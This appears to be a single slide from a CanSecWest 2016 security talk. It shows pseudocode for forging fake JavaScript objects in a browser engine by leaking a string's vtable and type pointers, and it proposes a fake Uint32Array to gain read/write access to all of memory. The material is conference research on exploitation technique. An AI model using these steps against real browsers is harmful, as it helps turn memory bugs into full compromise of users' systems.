 CanSecWest 2016
Memory Scanning
Creating fake JS Objects
• Example: leak vtable ptr and type ptr to sanitize fakeString
ObjArr[1] = ”bla” // create LiteralString (ref @ 0x10110024)
str_addr = leak(0x10110024)
str_vtable_ptr = leak(str_addr)
str_type_ptr = leak(str_addr + 4)
IntArr[offset] = str_vtable_ptr // give fakeString a real vptr!
IntArr[offset + 4] = str_type_ptr // real type ptr!
→ fakeString.substring() should work now :)
• We can build arbitrary JS objects if we know their structure
• We don't have a write-what-where interface yet
→ Build your own Uint32Array() to RW complete memory
 